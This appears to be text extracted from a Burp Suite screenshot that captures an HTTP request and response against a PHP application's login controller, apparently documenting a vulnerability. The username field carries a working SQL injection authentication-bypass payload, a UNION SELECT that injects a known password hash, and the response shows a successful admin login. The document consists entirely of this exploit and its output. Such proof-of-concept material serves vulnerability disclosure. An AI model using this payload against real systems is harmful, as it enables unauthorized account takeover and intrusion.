 Request
Pretty Raw Hex \n
1 POST /isic/system/user/modules/mod_users/controller.php
HTTP/1.1
2 Host: localhost
3 Content-Length: 123
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Referer: http://localhost/isic/admin/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: _ga=GA1.1.28742187.1645071448; PHPSESSID=
123re03p50qpp4nqt9oqmj6dr2
12 Connection: close
13
14 action=doLogin&username=admin' union select
1,2,3,4,5,6,'0192023a7bbd73250516f069df18b500',8,9 limit
1,1#&password=admin123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Apr 2022 11:19:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 61
12
13 {"code":"200","msg":"Successfully Logged In. Please
Wait..."}